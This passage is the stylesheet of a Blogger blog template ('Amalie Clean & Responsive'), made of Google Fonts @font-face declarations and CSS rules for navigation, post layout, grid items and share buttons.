1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Rock Salt';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/rocksalt/v24/MwQ0bhv11fWD6QsAVOZrt0M6p7NGrQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZemGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZc2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZC2GKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZGWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeGGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZeWGKKHD0VTtItvI.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Yanone Kaffeesatz';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWZd2GKKHD0VTtI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #222222;
font:normal normal 16px Cambria;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#585858
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 55px Rock Salt;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#3b3b3b;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #e5e5e5;
font:normal normal 20px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 42px Yanone Kaffeesatz;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
